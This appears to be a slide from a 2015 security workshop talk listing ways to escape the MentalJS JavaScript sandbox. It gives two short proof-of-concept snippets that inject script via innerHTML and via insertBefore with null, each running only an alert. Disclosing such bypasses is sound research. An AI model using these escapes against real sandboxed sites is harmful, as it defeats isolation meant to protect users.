 MentalJS - Bypasses

▪ 2014-2015

x=document.createElement('script');
x.innerHTML='alert(location)';
document.body.appendChild(x);

▪ whitelisted attribute innerHTML for Script

s=document.createElement('script');
s.insertBefore(document.createTextNode('alert(location)'),null);
document.body.appendChild(s);

▪ insertBefore with null/undefined, bypasses unexpected Browser behavior.
▪ Other very interesting bypasses:

http://www.thespanner.co.uk/2015/05/03/how-i-smashed-mentaljs/

8th International Workshop on
Analysis of Security APIs
Satellite workshop of IEEE CSF
July 13th 2015, Verona, Italy